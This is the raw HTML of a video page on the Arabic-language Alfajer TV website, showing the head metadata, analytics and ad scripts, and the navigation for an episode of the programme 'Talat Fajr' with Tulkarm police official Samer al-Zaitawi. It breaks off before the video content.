

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B3%D8%A7%D9%85%D8%B1-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D8%A7%D9%88%D9%8A-2/page/5
body_size: 37405
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>برنامج طلة فجر لقاء سامر الزيتاوي &#8211; الصفحة 5 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25b3%25d8%25a7%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d9%258a%25d8%25aa%25d8%25a7%25d9%2588%25d9%258a-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25b3%25d8%25a7%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d9%258a%25d8%25aa%25d8%25a7%25d9%2588%25d9%258a-2&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="برنامج طلة فجر لقاء سامر الزيتاوي - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد 7/2/2018 | برنامج طلة فجر لقاء سامر الزيتاوي مدير العلاقات العامة - شرطة طولكرم" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/5030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2" />
<link rel='shortlink' href='https://alfajertv.com/?p=5030' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2" /><meta property="og:type" content="video" /><meta property="og:title" content="برنامج طلة فجر لقاء سامر الزيتاوي" /><meta property="og:description" content="تلفزيون الفجر الجديد 7/2/2018 | برنامج طلة فجر لقاء سامر الزيتاوي مدير العلاقات العامة - شرطة طولكرم http://www.alfajertv.com http://www.facebook.com/fajertv" /><meta property="og:image" content="https://i.ytimg.com/vi/YihBPdRAhxs/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/5030" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/5030" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="برنامج طلة فجر لقاء سامر الزيتاوي" /><meta name="twitter:image" content="https://i.ytimg.com/vi/YihBPdRAhxs/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/5030" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-5030 paged-5 single-paged-5 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a><em class="delimiter">/</em><span class="current">برنامج طلة فجر لقاء سامر الزيتاوي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0644\u0629 \u0641\u062c\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/talletfajer"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">برنامج طلة فجر لقاء سامر الزيتاوي</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
